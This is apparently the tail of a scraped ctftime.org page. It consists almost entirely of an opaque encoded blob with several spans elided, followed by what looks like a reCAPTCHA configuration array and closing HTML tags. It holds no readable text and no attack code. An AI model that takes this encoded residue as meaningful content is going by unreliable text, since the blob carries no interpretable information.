OLKUslb8KRw7cYw5fDoRp4ZyBVw74awp0bOU15WsOYw7tBcH/[base64]/CqHwaw44awqoiw5g2YMK1SsKvacKbw5Y8RMK5wr97D8Kvw7oTwr5swpofw6HCucOBNcK6w6/CiRI3wpxfw7ciaSZQw6fDmcKTwp7DsB7CgsOrG8K9w4kiGsOiwrtmRj/[base64]/DrwrDisK+w57CsMOvwo3DsCk8w7DDq0PChcOEw6MLw6LCgQlEWMKnMsK0w4/[base64]/CtCRMwoROVsKpMHp5KcOYwqTCm3x0wq5wwqXCtAFUw7bDnTYSWj/[base64]/w5kQFcObNBQ7wpnCoEfDjx7DjcKxXcOjwofDpyIUbiLClnzCmmXDkzVKcG3Cg8OWwr1Mw4HDosKPIAjCuzcDL2LCkMOJwqzDjU3DvMOoHAjDjcOXEX1Bw6lDw5TDpMKJaELCqMOaOhECRsKFPw/CgSrDqcOwTmzCtjc8UcKRwr7Co8KbdcOJwp/[base64]/[base64]/DtMOhJsOjwrLDvMKtVFgXagRoBE8Lw7AgEhw2WXtxV8K4acOBQWzDisOBEglkw7/DnhfCucKoGcOgHMOpwqXCrlgrQzVVw5hWE8Khw5IMXsOww5XDiVfClAEyw43DuVd0w7BuJV9Dw5fCmsOyE23Du8KYJMOwbMKqUMO/w6LCiV/DtcKzGsOCD0XDrDnDmMOlw7rCii9oWsKIwpd1PS1LVGXCi0MMXcK6w6Rcwr8FXE7Clj3Cnmc9w4YPw5/ChMOVw4bCv8K9KAwMw4lEQsKeOXMZLFrCk04FMw4Xwo8jfB1/[base64]/EMOPwqrClMK6NMKSMcKMw6olw6hmwqvCnQPCrQ80wpPCkwtewqnCizXDpcOKF8OlaltFN8ODPBsowo/DpcOUw4kZbcKoQCjCsAvDj2fChsKCSBANdsOVw7XCoDvDpMOxwo/DkU5dcF7Dk8OJw4fCi8KswrjDuR0bwoLDj8O1w7BLwr86wp0TX0h+w5zCkcKNWiXCp8OdcAvDoXzClsOzCUZDwpckwqdQw5BJw5XDggMkw58ECsO+w6E6wpvDtSpwT8O8wqHDq8OEDcK2eBZWbGpdXz/Cn8OZbMOcOsOTwqwFRMOuO8O1R8OCPcK9wozDuy/CmAN+aC7CtsK+e2DDisO3w7fDncOBGAjDj8OxNgxSQU3DgndDwrTCkcKEasOWcMONw6bDsxDChzN+w4HDosKeGhjDmgM6BhDCvn4tK2EUQVPCiXMIwp4Uwrc+dQ18wqNDGMKJVMKMBcOVwrfClcKPwqDCmVvClDxFwqVVw5Q/[base64]/Cu1fDnsOSwo/CusOrwpVHw4oAL2LDmlNJw5Nnw4tDBwHClBAoXsOQSikmCQjDm8KKwqPCuXHCssOMw7JbFMKaKcKjwoo1w4XDicKdYMKnw7UPw6U0w71rVHzDig9FwrgOw7wtwp/DpMO8M8OMwqfDiSgBw705T8OgfQjCqDFUw40LCn01w5vCmlVxXsKHasKITcKTVcOWcmrCrlfDssKEOcOXFE/Dsi/DvsOsOcKiw5xIWcOfY8KLw4TDp8O4w48oOMOVw6PDsH7CmsK6wojCisObGBRqOyjCjmTDmQQ1UsKUKAXDjcK/w5FJaQwPwpjDu8KeXRDDp3Rdw4DCikwYd8KzbMO3w45Pw5dyTxUkwrjCoyrCncK2B2QRIBsaA1fCq8O4cCPDmi/[base64]/Cvh3CnMOUGcOpTcKnQsOYwqPCgkgcw7sQwqLDgEnCksO9M8OewpLDmcOFwoIIwoIBwpo9KzzCs8K0JsOeT8OMUnXDhFnDoMK0w5zDsVkzw41Rw4nDhcOZwqZgw7DDpMKMRMKYfsKhJMOYd3LDgH9YwqrDrGlpdjPCncOKW3gZEMO/IMKww40/[base64]/Cm8KVwqbCrVYtwqvDn8OpJsODWsOTK8OZWcOcwr9VwoXCpsOFw53Cv8Oiw6bDmsOxS8Krwpc7w7BJRcKxw7cAw5/DuAQdG3cKw75GwrxOJy9MbsKfwrLCjMKlw7DCpy7DvAwhdsObd8OBRcO7w7LCgcOuXD3DvEt3NSrDm8OOOsO0ZU4bcsK1PXPDk8OSL8K9wqLCisOOF8KdwrzDq1rCkQ3CiB/CtcKOwpDDvcKWBkROKHRKFDLCm8Ofw7jCrsKMwpfDtcOVcMOtFzIxLnIywossesOFDjDDrMKZwpwGw4DCgEUiwo/CrMKowrrCiiLDmcK8w4bDh8OIwpEQwqJjMMK9wrDDl8KePMOkFsOZwrbCssOyG13CvDnDpUbCucO7w558BGRtAMO1wroFBcK0wonDssOuSSPDvcOuc8OBwpLCt8KeacKjOS0KeCnClcOhSsKlYWB6w53CgSExFcOdLSFjwr/DlsOUd1/[base64]/DlHfCqmMkM8OWw4MnVwk5MXfDlMOcN1fCucOHwr5nB8Kvw5LDsMOSbcOJYMKfw5fCl8KVwozDpzdiw6HCt8KEaMK7YcKEVMKDAjDCukXDr8OkF8OqABpdwoJ9wpzDv1PCukNPAMOyNH3Ch3Qjw6A8SWTDryfCt3fCi33CpsOew4vCmMOiwpLCm3/DsSjDs8KQwoxeAMOrw78vwq3DqEZXwoEJDj7DlgfDjcKRwoE6LkrChQPDoMKwd2LDr1AQDVx8wogfEcKLw6LCo8K0YcKpETZwegMZwrpow7jCpsO5JQVhWcKrw7UKw6heRDQABn3DucKySgtMci3DqMOSw6jDpXjCt8O5IT5GOg/Dt8KkIBbCosOFw53Dkx/DnD0gZcO2w7Ffw4zDgwAQwrPCg3hILMOow7lvw6ddw4tWSsK/[base64]/[base64]/CrG0TNVfDgnlzIRHCssO4UsOAwpswwoQFw4FRMCplHTbCh8KMw6vDp0BVw6fDsRrChkbCosKRw50MdFwyesOMw53DvcKkH8OzwpQSw65Vw4xAQcKmwotxwoQSwqdmWcODHHkqbsKIw7howrvDg8OUwqkLw6XDiw/DtRvCusOUGXRgD8OXNcK0IVArw7trwq90w5AuwpAlwqPCuzLDhMOXdcKWwo9owpbCmcK3LsOSw4LDiiAheCjCnGzCiMKZE8OzGcKcMGppw6c/wovCkWAdw7zCozwUFcOLfUnDqsO2bcO9OHFKFsKbw7wqwq5gw7vDvQ/CgiFMwp5qe17CqMK/[base64]/DnCNQw7LDtsOzP8OYQn1FD1UPw5hNdcKvwp/DlGVXJ8K6wo4Ow7V/FVzCtwZHSGIkGBjCqXVsbz/[base64]/[base64]/CtnbCqsKtw4pEw7sCH24fJMORwqPCqy/CvcO8woXCrjR+DFd6ECDCm1Vaw4vCrTJKwrs3dGTDmsKew57Dt8OYVHXCrAXCgcKjPMOyJ10Fwr/CtcO1wp7Cniw4E8OIdcOVwqHDhjHCvyvDjDLCnDDCrHBwHsKHbmh8ElUVwoxgJsOiw6k7FsKRMihlRFLCnVvCkcKwN1rCkA5GYMK+N3DCtsOIO2zCtsOyU8Otdx0sw5HCucOZTQ/Cu8O4UxzDkRUnwqIWwqJ1woVZwpsXwqJ4OFjDlSrCucKTBjs2Ex/[base64]/CnnRhwrDDscOwwpx1woBKZ8O6w6FGw5IGwr4aV8KCw77Dp8K/WMOOC2TDlxdqwqnDni/Dr8KMwrcuHsKHw4XCjA8zBwDDrztWHEDDmEBsw7nCiMKfw5BeTDk2JcOewozDrcOLbcO3w6Z5wrUyecOBw70rYMOmVUQzOzNew4nCosKMwqfCsMOQbBozwoF4S8KpWVPCgHHCnMOPwrIsJy8fwq9Gwql/F8O3bsOrw4wuJWlheCXCqMOiQcOPJ8KjFcO6w7Y1wqIOwp/DjsKhw7YiKmbCi8K0w6cXITDDvsOBw7fCpMOmw5Z/wqdjd1bDuS3CkCPCrcO/w7LCnikpccKlwoDDh0F9aR3DgTxvwoVFF8KIcnJLZFTCtGxlw6tgwo7DpC7Dt1EUwqAHLC3CnF7Cl8OOwpJFcFnDrsK4wqzCgsObw7Ynf8OeUzHDmsO+QBlrw5MwSBVOZsOBEMKoNX/Dsh47RCnCnnNNwot0BmHDlMOTGcO6w7XDoVPCi8OIw7jCksKzHTkmwr7CkMKAwphgwrBQK8KVCsOHMsO8wp50wrvCuC3CvcOgQg3Ct2XDucKMSCDCgcOIScOMwo/CgsOqwqBzwroBYi3DicO9Mn4ywqzCilfCq1rDhwg6VygMwqzDuE8UFU7DrFXDtsKVeBNsw4h6ThMcesOYbcOEFQTCm3PDt8Krw7ctw4IHKhpuwrsZwrnCg17DrmE5QMORP0diwpRKQcOaK8K4w5jDq2hiwrJnw7/CqXDCjlTDjMOqFnPDti/Dsipvw6B0UC/DpMOMwqMSJcKWw6XDiHnDq2PDmUQsbcOpcMK5e8O4BCY0DntAwp8swrnDgjcHSsO/wqDDqMKgwroRCsOOOcKPw5gTw4tjAcKGwr7CnznDpyDCmMOVaxPCvMK2EMK9wp/[base64]/KlLChVrCp2HCocO+w6wEYsKta0s8wrQ3LcOhDwg0w6bChsKLw6fCh8KywocDWcOFw6HDgRrDvcKPfcOkFS/CjMKLehjCocOfw6F0wpPDicKMwpg+HAbCvcK+XyESw5bCvyZiw6LCjgcAVyw8w4cMw69BQMOEWHHCpQ/DkcOgwpXChylww5fDpMKlw5fCusKHUMO8XG3CjcKfwpHCncOcw4BAwrnDni1daFxDw5PDrcKhOio5F8KCw4xEd2LCi8OtFGPCuUJOwow6wol/[base64]/CqHzCiU8cPQDDscOEVcKEw4Y8w7fDpX3DgXc7w47ChFzCpMOTdhhrRRdMSxvDhVF6w63DkmPCqMOIw4zDhi/CgcOQQMKAwoPCmcOnOsOVAxzDvS5oVcKzRU7Dh8OmVcKOM8KYw4/CnsK5wrMTwpbCgGTCnS5VTW8GXXzDlGHDjcOEXcOSw4/ClMKmw7/[base64]/Dh8K5wrvDi8O2fsKmVyXDrRLCm3nDpcKgwprCocOdw6pGwrkSw4HDqR/CqsKrw7XCjVDDncO7I2EGwoMJw6ZYU8K7wpoefMKyw4jDrDDDqlXDphoAwpBHwr7DojDDlcKje8KQwrbDiMKqw5VKaynClz8BwphSwr8Dwoxyw5csLMK1RDPCi8O+w7/DqMKqUm5kwrlzYmhrw5PDiyDCvloJHcOdIAbCuXPDq8OFwrjDjyQ1wpTCv8OYw7kES8Kfwp/CnSLCmXDCmBYPwqrDvU7DrEwMH8OLI8K2wpnDlQfDgR7DrcKvwqRhwqcMBcOmw7Azw5kFTMK5wogOJsO4dUJNEMO2RcOHSQcFw7UwwqHCr8OOwpprwqjCjmXDqQoISE/CkifDpMOlw6B0wrnDgxjCpzkkw5nCncKtw63CjyA4wqDDglTCqsKTTMO5w7fDrsKXwo/[base64]/DuALCncKcw5J5ZDBww6AJw7XDgsKQw615wo7DpywZworCmMO2CkByw4Nxw4oTw4o7wq8wGcOsw5N9eXU6GlHCnEkUB0IGwojCkWNWVUvDkU7Cv8O6J8ORQVrCp3p2cMKHwqjCtXUyw7rCkwnCmsKyS8KbHEc6CMKywqpIw6clS8OlRMOrPCjCrcKeS2gMwr/CmXlxE8Oyw7XCmcO5w5XDoMKMw5pKw4IewpQLw6RMw6bDqkdywoZrKArCm8Oba8OQwrl0w4zDuhZww7pdw43DtF/DrxjCuMKGwpl0K8O4JMKzHwbCpsK2UsKvwrtFw7fCrB1CwqgaJWfDtE9Yw55aYytHVxjCgMK9wqXCusOWfgEEwq/CgldiU8KsDU54w7tyw5bCiVDCjR/DjV7CvsKqwp0Sw40MwrTCnsOvHMO1XzTCp8KEw7Y5w4YMw5dNw6RFw4oyw4Nmw54mckd3w4h7HC80AALCgTRowobDn8Kmw6nCpMKyYcO2FMOyw4BhwodTdUXCrWNEb21ewpvCoBA7w6/[base64]/DkV0TDG3CjHPCtigawq7CiQrDgMK4w4TCvABNVcKiCzA1XsO/[base64]/CplvCm3zCsHHDl8OqwrbDkcOXwqQ/EcO7HnVEXEpUOQvCuBzCpTPCpAXDk2Y8XcKLNMKHw7fCgz/Dr1TDscKxfEDDhsKxK8Okwr7DpMK2CcO/SMOywpk+JEYjwpTDuXjCtcKzw4/CkTHCiF3DiC9kw4LCtcOyw5M2esKXw7LCrDXDhsKLFC3DnMOqwpc+cSxZHsKOPFJjw5tNPMO9wo7CusKVL8KdworDuMKXwrXClzNMwpVkwohewp/[base64]/CisOkwo0QBMOAUMOwwp4bZxbDtcKOwoHDpsKOw5/Co8K9URLCqcKJOcK3w5UWVgRBKSbCp8K7w5PDqMK8wrLDjhlxLTlxZQ3CkcK/EsOmSMKIwq/[base64]/[base64]/[base64]/DqhDDrsOzw53ChsKkNSYeKMOqwpXCmSTDtMKFNkVhw74HwpjChVzDtwBMCsOiw4XCt8OhJhnDqcKcQmvCtcOMT3vCqcOGXk/CrmQpb8OtRMOHw4DCvcK+wprDsHXDvMKfwo9zdsOkwq9Ww73ClyrCtT7CnsKXQCPCrVnCq8OzN27DtcO0w63CgmdCIMOqWDbDk8OcfcO4J8KXw41Gw4J2w7jCiMOiwrTCs8K0w5kpwojCiMKqw6zDhzTCp1JSCn0TNzVAw4FFH8O/wodew7vDkGYtLG7CkXInw6cFwrVpw6nDhxjChmk+w4LCqHlswrrDuHnCjE1Uw7RQw6BSwrMKXGnDpMKgUMOtw4XCv8KawqMIwrJqYE8ZaRIzeE3CtEIHUcOjwqvCpSdwRibDrhN9Y8Oww4bCn8KZVcOZwr1lwqkxw4bCkRRvwpdfBRo1YHhTbMOsJMO/[base64]/RHUpXm5IwqXDnyodwokXw6pow4Ahw5NKbnTClWQPMMOiw6TCoMOsRcK5SxvDp18rwqQ/wpfCpMOtQERaw7HCmsK8J2fDosKHw7LCiGnDi8KOwroTNsKSw5IdfSDCq8KEwpnDiQ/CqC/DksO4A3XCmMKCfHnDpsKYw702woDCnAViwrjCqk7DkmzDksOUw4DClHUyw6XCuMKVwpPDmS/Cj8Kjw4nCn8OcUcKVYFAVQMKYZEB4aVQ6w45nw6HDqRzCm2fDtcObCSbDkRrCicOkPsKawo3CnsORw4AKwq3DjE/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://ctftime.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kNkhEtqhUA3Vtpo99mzwZ8rqvFLszb0x0qfvhuEc924\\u003d\x22,1,0,null,1,1768820219961,0,0,[230,184,166,154],null,[225,68,191],\x22RC-7w840_7nz4RtcA\x22,null,null,null,null,null,\x220dAFcWeA6VOCFld1775IY5HOsHDcxl6oh_VAks9T7-oA2jv97r2ab7_39QWKwBN6L4Pytp7cjHikMZKEJNlzVGMG5yAjAEXE9P5g\x22,1768903019817]");
    </script></body></html>